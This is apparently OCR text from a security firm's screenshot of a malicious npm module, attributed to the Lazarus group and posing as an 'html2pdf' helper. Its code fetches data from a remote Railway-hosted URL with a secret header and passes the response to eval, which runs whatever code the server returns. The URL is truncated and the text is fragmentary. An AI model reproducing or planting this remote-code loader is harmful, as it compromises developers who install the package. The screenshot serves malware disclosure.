 lazurus-malware
Welcome
JS
function eval(x: string): any
JS > html2pdf >
Evaluates JavaScript code and executes it.
@param x — A String value that contains valid JavaScript code.
1
2 function
3 (async () => eval((await axios.get("https://ipcheck-production.up.railw
4 headers: {
5 "x-secret-key": "locationchecking"
6 }
7 })).data)()
8 return "html2pdf"
9 }
10
11 module.exports = html2pdf
aikido